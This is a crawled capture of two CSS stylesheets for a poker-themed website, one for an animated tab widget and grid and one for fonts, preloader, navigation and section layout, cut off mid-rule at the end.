	-moz-transform: rotateY(-90deg);
	-webkit-transform: rotateY(-90deg);
}
.poker-tabs-anim-flip > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-flip > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-flip > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-flip > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-flip > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-flip > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-flip > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-flip > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-flip > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-o-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}


/**/
/* grid system */
/**/
.poker-tabs .grid-row {
	margin-top: 20px;
}
.poker-tabs .grid-row:after {
	content: '';
	display: table;
	clear: both;
}
.poker-tabs .grid-row:first-child {
	margin-top: 0;
}
.poker-tabs .grid-col {
	display: block;
	float: left;
	width: 100%;
	margin-left: 2%;
}
.poker-tabs .grid-col:first-child {
	margin-left: 0;
}
.poker-tabs .grid-col .inner {
	padding: 10px 0;
	border-radius: 5px;
	background: rgba(0,0,0,0.1);
	text-align: center;
}
.poker-tabs .grid-col-1 {
	width: 6.5%;
}
.poker-tabs .grid-col-2 {
	width: 15%;
}
.poker-tabs .grid-col-3 {
	width: 23.5%;
}
.poker-tabs .grid-col-4 {
	width: 32%;
}
.poker-tabs .grid-col-5 {
	width: 40.5%;
}
.poker-tabs .grid-col-6 {
	width: 49%;
}
.poker-tabs .grid-col-7 {
	width: 57.5%;
}
.poker-tabs .grid-col-8 {
	width: 66%;
}
.poker-tabs .grid-col-9 {
	width: 74.5%;
}
.poker-tabs .grid-col-10 {
	width: 83%;
}
.poker-tabs .grid-col-11 {
	width: 91.5%;
}
.poker-tabs .grid-col-offset-1,
.poker-tabs .grid-col-offset-1:first-child {
	margin-left: 8.5%;
}
.poker-tabs .grid-col-offset-2,
.poker-tabs .grid-col-offset-2:first-child {
	margin-left: 17%;
}
.poker-tabs .grid-col-offset-3,
.poker-tabs .grid-col-offset-3:first-child {
	margin-left: 25.5%;
}
.poker-tabs .grid-col-offset-4,
.poker-tabs .grid-col-offset-4:first-child {
	margin-left: 34%;
}
.poker-tabs .grid-col-offset-5,
.poker-tabs .grid-col-offset-5:first-child {
	margin-left: 42.5%;
}
.poker-tabs .grid-col-offset-6,
.poker-tabs .grid-col-offset-6:first-child {
	margin-left: 51%;
}
.poker-tabs .grid-col-offset-7,
.poker-tabs .grid-col-offset-7:first-child {
	margin-left: 59.5%;
}
.poker-tabs .grid-col-offset-8,
.poker-tabs .grid-col-offset-8:first-child {
	margin-left: 68%;
}
.poker-tabs .grid-col-offset-9,
.poker-tabs .grid-col-offset-9:first-child {
	margin-left: 76.5%;
}
.poker-tabs .grid-col-offset-10,
.poker-tabs .grid-col-offset-10:first-child {
	margin-left: 85%;
}
.poker-tabs .grid-col-offset-11,
.poker-tabs .grid-col-offset-11:first-child {
	margin-left: 93.5%;
}


/**/
/* typography */
/**/
.poker-tabs .typography h1,
.poker-tabs .typography h2,
.poker-tabs .typography h3,
.poker-tabs .typography h4,
.poker-tabs .typography h5,
.poker-tabs .typography h6 {
	margin: 40px 0 0 0;
	padding: 0;
	text-align: left;
	color: #333;
}
.poker-tabs .typography h1 {
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
}
.poker-tabs .typography h2 {
	font-size: 34px;
	line-height: 44px;
	font-weight: 300;
}
.poker-tabs .typography h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 300;
}
.poker-tabs .typography h4 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
}
.poker-tabs .typography h5 {
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	text-transform: uppercase;
}
.poker-tabs .typography h6 {
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	text-transform: uppercase;
}
.poker-tabs .typography p {
	margin: 20px 0 0 0;
	padding: 0;
	line-height: 20px;
	text-align: left;
}
.poker-tabs .typography ul,
.poker-tabs .typography ol {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
	line-height: 20px;
}
.poker-tabs .typography li {
	position: relative;
	margin-top: 5px;
	padding-left: 20px;
}
.poker-tabs .typography li ul,
.poker-tabs .typography li ol {
	margin-top: 5px;
}
.poker-tabs .typography ul li:before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 4px;
	height: 4px;
	background: #333;
}
.poker-tabs .typography ol {
	counter-reset: list1;
}
.poker-tabs .typography ol > li:before {
	counter-increment:list1;
	content: counter(list1)'.';
	position: absolute;
	top: 0;
	left: 0;
	color: #333;
}
.poker-tabs .typography a {
	text-decoration: underline;
	color: #2da5da;
}
.poker-tabs .typography a:hover {
	text-decoration: none;
}
.poker-tabs .typography .pic {
	padding: 4px;
	border: 1px dotted #ccc;
}
.poker-tabs .typography .pic img {
	display: block;
}
.poker-tabs .typography .pic-right {
	float: right;
	margin: 0 0 10px 20px;
}
.poker-tabs .typography .link {
	text-decoration: underline;
	color: #2da5da;
	cursor: pointer;
}
.poker-tabs .typography .link:hover {
	text-decoration: none;
}
.poker-tabs .typography h1:first-child,
.poker-tabs .typography h2:first-child,
.poker-tabs .typography h3:first-child,
.poker-tabs .typography h4:first-child,
.poker-tabs .typography h5:first-child,
.poker-tabs .typography h6:first-child,
.poker-tabs .typography p:first-child {
	margin-top: 0;
}
.poker-tabs .typography .text-center {
	text-align: center;
}
.poker-tabs .typography .text-right {
	text-align: right;
}


/**/
/* icons */
/**/
.poker-tabs > label .fa {
	display: block;
	float: left;
	width: 18px;
	margin: 0 12px 0 -6px;
  font-family: FontAwesome;
  font-style: normal;
  font-size: 16px;
  line-height: 45px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
}


/**/
/* pad */
/**/
@media screen and (max-width: 1000px) {
	.poker-tabs > label span span {
		padding: 0 15px;
	}
	.poker-tabs > label .fa {
		margin-right: 10px;
		margin-left: -5px;
	}
}


/**/
/* phone */
/**/
@media screen and (max-width: 767px) {
	
	.poker-tabs .grid-col,
	.poker-tabs .grid-col:first-child {
		float: none;
		width: 100%;
		margin: 20px 0 0 0;
	}
	
	.poker-tabs-response-to-stack > label {
		display: block;
		width: 100%;
		padding-right: 0;
		padding-left: 0;
		text-align: left;
	}
	.poker-tabs-response-to-stack > ul {
		margin-top: 0;
		margin-right: 0;
		margin-left: 0;
	}
	.poker-tabs-response-to-stack > ul > li {
		-o-transform-origin: 50% 0%;
		-ms-transform-origin: 50% 0%;
		-moz-transform-origin: 50% 0%;
		-webkit-transform-origin: 50% 0%;
	}
	.poker-tabs-response-to-stack.poker-tabs-anim-flip > ul > li {
		-webkit-transform: rotateX(-90deg);
	}
	
	.poker-tabs-response-to-icons > label {
		font-size: 0;
	}
	.poker-tabs-response-to-icons > label .fa {
		width: 45px;
		margin: 0;
		font-size: 16px;
	}
	.poker-tabs-response-to-icons > label span span {
		padding: 0;
	}
	.poker-tabs-response-to-icons label span{font-size:14px;}
	.typography .img-left {
        float: none;
    }
	.poker-tabs-response-to-icons.poker-tabs-pos-left > label,
	.poker-tabs-response-to-icons.poker-tabs-pos-right > label {
		width: 56px;
	}
	.poker-tabs-response-to-icons.poker-tabs-pos-left > ul {
		margin-left: 56px;
	}
	.poker-tabs-response-to-icons.poker-tabs-pos-right > ul {
		margin-right: 56px;
	}
	
	.poker-tabs-response-to-switcher > label {
		display: none;
		width: 100%;
		padding-right: 0;
		padding-left: 0;
		text-align: left;
	}
	.poker-tabs-response-to-switcher > .switcher {
		display: block;
	}
	.poker-tabs-response-to-switcher:hover > label {
		display: block;
	}
	.poker-tabs-response-to-switcher:hover > .switcher {
		display: none;
	}
	.poker-tabs-response-to-switcher > ul {
		margin-top: 0;
		margin-right: 0;
		margin-left: 0;
	}
	.poker-tabs-response-to-switcher > ul > li {
		-o-transform-origin: 50% 0%;
		-ms-transform-origin: 50% 0%;
		-moz-transform-origin: 50% 0%;
		-webkit-transform-origin: 50% 0%;
	}
	.poker-tabs-response-to-switcher.poker-tabs-anim-flip > ul > li {
		-webkit-transform: rotateX(-90deg);
	}
}


@media only screen and (max-width: 321px) 
{
    .poker-tabs .typography .text-right {
        text-align: left;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/screen3.css
body_size: 16192
content:
@font-face {
	font-family: 'BebasNeuewebfont';
	src: url('fonts/BebasNeuewebfont.eot');
	src: local('BebasNeuewebfont'), url('fonts/BebasNeuewebfont.woff') format('woff'), url('fonts/BebasNeuewebfont.ttf') format('truetype');
}

@font-face {
	font-family: 'ecoicon';
	src:url('fonts/ecoicons/ecoicon.eot');
	src:url('fonts/ecoicons/ecoicon.eot?#iefix') format('embedded-opentype'),
		url('fonts/ecoicons/ecoicon.woff') format('woff'),
		url('fonts/ecoicons/ecoicon.ttf') format('truetype'),
		url('fonts/ecoicons/ecoicon.svg#ecoicon') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Font downloaded from FontsForWeb.com */


/* ===================================*/
/* TABLE OF CONTENTS: */
/* ===================================*/
/* 01 - NAVIGATION - Content Part - Logo&Menu */
/* 02 - HOME - Content Part - Intro Box */
/* 03 - HOME - Content Part - Intro Text */
/* 04 - HOME - Content Part - Intro Program Text*/
/* 05 - Program Info*/
/* 06 - Tournaments Info*/
/* 07 - About Content Princing Table*/
/* 08 - Events Info*/
/* 08a - EVENTS GALLERY - Content Part*/
/* 09 - Table Info*/
/* 10 - Table Contents*/
/* 11 - Contact Info*/
/* 12 - Contact Contents*/
/* 13 - Form Contacts*/
/* 14 - SHADOW STYLES*/
/* 15 - ShortCodes*/
/* 16 - Media Queries*/


/*     PRELOAD      */

#preloader  {
     position: fixed;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     background-color: #fff;
     z-index: 100000000;
    height: auto;
    overflow:hidden;
 }


#status  {
     width: 200px;
     height: 200px;
     position: absolute;
     left: 50%;
     top: 50%;
     background-repeat: no-repeat;
     background-position: center;
     margin: -100px 0 0 -100px;
     
 }
.figure_top { 
  position: absolute;
  margin: auto;
  top: 0; 
  bottom: 0; 
  left: 0; 
  right: 0;
  width: 6.250em; 
  height: 6.250em;
  animation: rotate 2.4s linear infinite;
  -webkit-animation: rotate 2.4s linear infinite; -moz-animation: rotate 2.4s linear infinite; -ms-animation: rotate 2.4s linear infinite;
}
.white { 
  top: 0; bottom: 0; left: 0; right: 0; 
  background: white; 
  animation: flash 2.4s linear infinite;
  -webkit-animation: flash 2.4s linear infinite; -moz-animation: flash 2.4s linear infinite; -ms-animation: flash 2.4s linear infinite;
  opacity: 0;
}
.dot {
  position: absolute;
  margin: auto;
  width: 2.4em; height: 2.4em;
  border-radius: 100%;
   -webkit-transition: all 1s ease;
      -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
           transition: all 1s ease;
  
}
.dot:nth-child(2) { top: 0; bottom: 0; left: 0; background: #000; animation: dotsY 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(3) { left: 0; right: 0; top: 0; background: #D4202B; animation: dotsX 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(4) { top: 0; bottom: 0; right: 0; background: #000; animation: dotsY 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(5) { left: 0; right: 0; bottom: 0; background: #D4202B; animation: dotsX 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }


@-webkit-keyframes rotate {
  0% { -webkit-transform: rotate( 0 ); }
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{  -webkit-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@-moz-keyframes rotate {
  0% { -moz-transform: rotate( 0 ); }
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -moz-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@-ms-keyframes rotate {
  0% { -ms-transform: rotate( 0 );}
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -ms-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@keyframes rotate {
  0% { -ms-transform: rotate( 0 );}
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -ms-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}

@-webkit-keyframes dotsY {
  66% { opacity: .1; width: 2.4em; }
  77%{ opacity: 1; width: 0; }
}
@-moz-keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@-ms-keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@-webkit-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@-moz-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@-ms-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}

/*     END  PRELOAD      */

.boxSlideWidth{width:350px}

/* Initial state (hidden or anything else) */
.cbp-so-init-left{
	opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	-moz-transition: -moz-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
	-webkit-transform: translateX(-80px);
	-moz-transform: translateX(-80px);
	transform: translateX(-80px);
}
.cbp-so-init-right{
	opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	-moz-transition: -moz-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
	-webkit-transform: translateX(80px);
	-moz-transform: translateX(80px);
	transform: translateX(80px);
}
.cbp-so-side {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 1;
}
.one_sixth_sponsor
{
    opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 1s;
	-moz-transition: -moz-transform 0.5s, opacity 1s;
	transition: transform 0.5s, opacity 1s;
	-webkit-transform: translateX(30px);
	-moz-transform: translateX(30px);
	transform: translateX(30px);
    }
.one_sixth_sponsor_after
{
    opacity:1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);
    }
.block_title{opacity: 0;}
span.secondtxt{ font-weight: 200;}
[data-uk-scrollspy*="uk-animation-"] {
    opacity: 0;
}
.uk-animation-scale-down 
{
    -webkit-animation: uk-scale-down 0.5s both ease-out;
    -moz-animation: uk-scale-down 0.5s both ease-out; 
    -ms-animation: uk-scale-down 0.5s both ease-out;
    animation: uk-scale-down 0.5s both ease-out;
}
@-webkit-keyframes uk-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.3);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes uk-scale-down {
0% {
    opacity: 0;
    -moz-transform: scale(1.3);
}
100% {
    opacity: 1;
    -moz-transform: scale(1);
}
}
@-ms-keyframes uk-scale-down {
0% {
    opacity: 0;
    -ms-transform: scale(1.3);
}
100% {
    opacity: 1;
    -ms-transform: scale(1);
}
}
@keyframes uk-scale-down {
0% {
    opacity: 0;
    transform: scale(1.3);
}
100% {
    opacity: 1;
    transform: scale(1);
}
}

.subtitle_poker{text-align:center;margin-bottom: 30px;}
/****************************** General STYLES ******************************/


/* Deviders */
hr.separator {
	height: 1px;
	margin: 40px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separator1 {
	height: 1px;
	margin: 10px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separator2 {
	height: 1px;
	margin: 10px 0 30px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separatorspace {
	margin:20px 0 40px 0;
	background:none;
	border:none;
	height:1px;
}
.g-hr-footer {
    clear: both;
    height: 1px;
    margin: 3% 0 3% 0;
    position: relative;
    width: 100%;
}
.g-hr-footer.type_short .g-hr-h {
    left: 50%;
    margin-left: -15%;
    width: 30%;
}
.g-hr {
    clear: both;
    height: 1px;
    margin: 2% 0 3% 0;
    position: relative;
    width: 100%;
}
.g-hr.type_short .g-hr-h {
    left: 50%;
    margin-left: -15%;
    width: 30%;
}
.g-hr-h {
    border-top: 1px solid #E8E8E8;
    border-bottom: 1px solid #E8E8E8;
    height: 0;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    padding-top: 3px;
}
.g-hr-h i {
    background-color: #FFFFFF;
    color: #D0CFCF;
    font-size: 16px;
    height: 16px;
    left: 50%;
    margin-left: -25px;
    margin-top: -8px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50px;
}

/****************************** NAVIGATION - Content Part - Logo&Menu ******************************/

#navigation {
	background-color: #F5F5F5;
	border-bottom:0px solid #eeeeee;
	text-align: center;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 10000;
	cursor: default;
	position:fixed;
}

#nav li img
{
    margin-bottom:-15px;
    padding: 0 20px;
    }
.logo {
	float:left;
	position: relative;
	z-index: 9999999;
}
.logo img {padding:0px;}
span.red {
	background:#d4202b;
	color:#fff;
	padding:2px 5px;
}

#navigation ul {
	margin: 0;
}
ul#nav li {
	display: inline-block;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	line-height: 62px;
	padding: 5px 5px 5px 0;
	margin-left:0px;
}
ul#nav li a {
	position: relative;
	display: block;
	color: #555555;
	text-decoration: none;
	outline: 0;
	padding:0 20px 0 20px;
	font-size:1.1em;
	font-family:'Open sans',sans-serif;
	font-size:16px;
	font-weight:500;
	text-transform:uppercase;
	-webkit-transition: background 0.4s ease 0s, color 0.4s ease 0s;
	-moz-transition: background 0.4s ease 0s, color 0.4s ease 0s;
    -o-transition: background 0.4s ease 0s, color 0.4s ease 0s;
	transition: background 0.4s ease 0s, color 0.4s ease 0s;
}
ul#nav li:hover a{
	background:#d4202b;
	color:#fff;
}
ul#nav li.current a{
	background:#d4202b;
	color:#fff;
}
ul#nav li ul {
    background: none repeat scroll 0 0 #54CDE7;
    border: 0 none;
    display: none;
    list-style-type: none;
    margin-top: 0;
    padding: 0 0 0 0;
    z-index: 999999;
}
ul#nav li ul li{
    position: relative;
    z-index:100000;
    padding:10px 10px 10px 10px;
    border-bottom:2px solid #d4202b;
    display: block;
    -webkit-transition: all 0.3s ease-out;  /* Chrome 1-25, Safari 3.2+ */
     -moz-transition: all 0.3s ease-out;  /* Firefox 4-15 */
       -o-transition: all 0.3s ease-out;  /* Opera 10.50–12.00 */
          transition: all 0.3s ease-out;  /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */
}
ul#nav li ul li:hover{background:#d4202b;color:#fff;}
ul#nav li:hover > ul {
    background: none repeat scroll 0 0 #FFFFFF;
    display: block;
    position: absolute;
    z-index: 500;
}
.two_third_contact .first_img{margin-left:0px;}

/*** Slider ***/
.slidePoint{
	overflow:hidden;
	background-attachment: fixed;
	width:100%;
	height:auto;
	padding:0;
}
#slide0{
    background: #fff;
	text-align:left;
    display: block;
    margin-top: 0px;
}
#slide0 .slide-contentfull{margin-bottom:0;}
.money_img{z-index:100000;}

/****************************** HOME - Content Part - Intro Box ******************************/

.callus p {font-size: 12px;}
.callus span {color: #FFFFFF;margin-right: 10px;}

.header-content {
	float: left;
	width: 100%;
	text-align: center;
	margin: 70px 0 50px 0;
}
.header-support i {
    width: 80px;
    height: 80px;
    border: 1px solid #D4202B;
    background-color: #D4202B;
    color: #fff;
    font-size: 35px;
    text-align: center;
    vertical-align: middle;
    line-height: 80px;
    border-radius: 100%;
    margin-bottom: 30px;
}
.header-support .one_fourth:hover i {
	color: #D4202B;
	border:1px solid #D4202B;
	background-color: #fff;
}
.header-support .one_fourth:hover h3 {
	color: #D4202B;
}
.header-support .one_fourth:hover .readmore_but1 {
	color: #D4202B;
}
.header-support .one_fourth.active i {
	color: #D4202B;
	border:1px solid #D4202B;
	background-color: #fff;
}
.header-support .one_fourth.active h3 {
	color: #D4202B;
}
.header-support .one_fourth.active .readmore_but1 {
	color: #D4202B;
}
.header-support .readmore_but1 {color: #454545;}

section#introbg, section#programbg {
	min-height: auto;
	position: relative;
	margin:0;
	padding: 0;
	overflow: hidden;
    background-color: #fff;	
}
section#introbg:nth-of-type(1) {
 background:#161a22;
 height:820px;
}

#programbg>div:nth-of-type(1) {
 opacity:0.7;
 margin: 0;
 height:auto;
 position:absolute;
 width:100%;
 top:0;
left:0;
-webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
#introbg>div:nth-of-type(1) {
 background: url(../images/bg.jpg) no-repeat 50% 0 fixed;
 margin: 0;
 height: 820px;
 position:absolute;
 top:0;
left:0;
 width:100%;
-webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
.introboxes {
	margin-top:0;
}
.introboxes ul {
	background-color: #161a22;
	background: rgba(21, 24, 32, 0.8);
	border-bottom:1px solid #161a22;
	padding:10px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
}
.introboxes .middlebox {
	margin-top:-50px;
}

.introboxes h3 {
	margin-bottom:14px;
	color:#fff;
	display:inline-block;
	letter-spacing:0.05em;
}
.introboxes h3.titleclub {
	background-color: #d4202b;
	padding:0;
	margin:0;
	width: 150px;
	height: 50px;
	line-height:50px;
	text-align: center;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	-khtml-border-radius: 1px;
	border-radius: 1px;
}
.introboxes h3.titleclub2{
    background-color: #161a22;
	padding:0;
	margin:0;
	width: 150px;
	height: 50px;
	line-height:50px;
	text-align: center;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	-khtml-border-radius: 1px;
	border-radius: 1px;
    }
.introboxes p {
	background-color: #161a22;
	color:#fff;
	text-shadow:none;
	padding:20px 10px;
	display:inline-block;
	margin:0;
	border-bottom:3px solid #989ca9;
}
.introboxes p.middle {
	background:#d4202b;
	color:#fff;
	text-shadow:none;
}
section#introbg article, section#programbg article {
	position:relative;
	z-index:1000;
	padding:0 0;
}
section#programbg article .txt_parallax_top{
	text-align:center;
	margin-bottom:50px;
}

section#programbg article .img_arrow p{
	color: #121212; 
	text-shadow: none; 
	background-color:none; 
	font-size: 30px; 
	line-height: 10px; 
	font-family: 'BebasNeuewebfont', sans-serif;
	font-weight:400;
	margin: 20px 0 0 20px; 
	text-shadow:0 1px 1px #797878;	
	text-transform:uppercase;
	}
section#programbg article .img_arrow h2{   
    color: #121212; 				
	font-weight: 700; 
	font-size: 96px; 
	line-height: 16px; 
	font-family: 'BebasNeuewebfont', sans-serif; 
	padding: 30px 13px 13px 13px;
	margin: 20px 0 0 0px; 
	text-shadow:0 1px 1px #797878;
   
}
section#programbg article .img_arrow .txt_paral_top{
    font-size: 76px;
	margin: 40px 0 0 0px; 
    }
.parallax-item {
	position:absolute;
	z-index:5;
	top:40px;
}
/****************************** HOME - Content Part - Intro Text ******************************/
#introtext {
	background:url(../images/imgtop.jpg) no-repeat;
	border-bottom:1px solid #eeeeee;
	padding:40px 0;
	text-align:center;
}
span.topline {
	border-top:3px solid #d4202b;
	padding:1px 0;
}
#introtext h1 {
	margin-bottom:10px;
}
#introtext p {
	padding:5px;
	display:inline-block;
	text-shadow:none;
	color:#231f20;
	margin-bottom:15px;
	font-family: 'Open sans', sans-serif; 
	font-size:20px;
}
.facts{ margin-top: 20px;}
.fact{ margin: 0 auto;text-align: center;}
.fact-icon i{ font-size: 30px;text-align: center;margin-top: 20px;margin-bottom: 20px;}
/****************************** HOME - Content Part - Intro Program Text ******************************/
#texas{text-align:center;}
.about_team{margin-left:15px;}
#blockTitle4{text-align:center;}
.content-item {
  overflow: hidden;
  position: relative;
  margin-top:20px;
  margin-bottom: 30px;
}
.content-item img {
    height: auto;
    max-width: 100%;
}
.more_important{
    background:#D4202B;
    margin-top:20px;
    }
.over-content p, .over-content h2{margin-left:30px;}  
.over-content p{padding-bottom:40px;} 
.programroulette  .over-content h2{
     margin-top:30px;
     border-bottom: 1px solid #333;
     padding: 0 0 12px;
     }
  
.content-item .overlay {
  border-bottom: 100px solid #EEEEEE;
  border-left: 100px solid transparent;
  bottom: 0;
  height: 0;
  opacity: .95;
  position: absolute;
  right: 0;
  text-indent: -9999px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  width: 0;
}
.content-item:hover .overlay {
  border-bottom: 800px solid #EEEEEE;
  border-left: 800px solid transparent;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.corner-overlay-content i{
    font-size:25px;
    color:#aeaeae;
    }
.content-item .corner-overlay-content {
  bottom: 15px;
  color: #333;
  position: absolute;
  right: 15px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.content-item:hover .corner-overlay-content {
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.content-item .overlay-content {
  bottom: 0;
  color: #333;
  left: 0;
  opacity: 0;
  padding: 30px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.content-item .overlay-content h2 {
  border-bottom: 1px solid #b0afaf;
  padding: 0 0 12px;
  font-size:28px;
  font-weight:300;
  text-align:left;
  font-family: 'BebasNeuewebfont', sans-serif;
  font-weight: 400;
}
.content-item:hover .overlay-content {
  opacity: 1;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.txt_parallax_top {
	border:0px solid #000;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
    background: #fff;
}
.container .tt_first{margin-left:0px;}

span.special {
	text-transform:lowercase;
	font-style:italic;
	color:#818174;
	font-size:18px;
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	margin-left:5px;
	border-left:1px dotted #fff;
	padding:0 0 0 10px;
}

/****************************** Program Info ******************************/
@font-face {
    font-family: 'WebSymbolsRegular';
    src: url('fonts/websymbols-regular-webfont.eot');
    src: url('fonts/websymbols-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/websymbols-regular-webfont.woff') format('woff'),
        url('fonts/websymbols-regular-webfont.ttf') format('truetype'),
        url('fonts/websymbols-regular-webfont.svg#WebSymbolsRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.more{
	position:relative;
	margin-top:20px;
